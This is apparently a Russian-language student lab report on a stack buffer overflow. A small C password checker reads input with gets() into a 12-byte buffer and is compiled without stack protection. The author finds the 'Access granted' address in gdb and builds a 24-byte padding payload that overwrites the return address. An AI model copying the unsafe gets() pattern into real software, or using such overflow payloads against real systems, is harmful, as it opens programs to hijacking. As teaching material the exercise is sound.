Код программы
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int IsPassOk(void);
int main(void)
{
int PwStatus;
puts("Enter password:");
PwStatus = IsPassOk();
if (PwStatus == 0) {
printf("Bad password!\n");
exit(1);
} else {
printf("Access granted!\n"); // Строка для которой нужно
выяснить адрес
}
return 0;
}
int IsPassOk(void)
{
char Pass[12];
gets(Pass);
return 0 == strcmp(Pass, "test");
}
Компиляция с ключом –fno-stack-protector no- pie

Получаю дамп с помощью gdb


Адрес Access granted 0x004014a2!!
Проверим правильный ли адрес с помощью x/s
Тут я столкнулся с проблемой работы в Windows c Visual Code и оперативно решил воспользоваться гит башем

Сначала пробовал с 20 байтами переполнить буфер и получал строчку Segmentation fault.
В итоге остановился на 24 байтах и создал эксплойт: AAAAAAAAAAAAAAAAAAAAAAAA\xa2\x14\x40\x00 и получил результат


Итог:
Длина массива для ввода пароля: 12 байт (char Pass[12])
Смещение до адреса возврата: 24 байта (12 буфер + 8 выравнивание + 4 EBP)
Адрес ветки "Access granted!": 0x004014a2
Адрес в little-endian: \xa2\x14\x40\x00

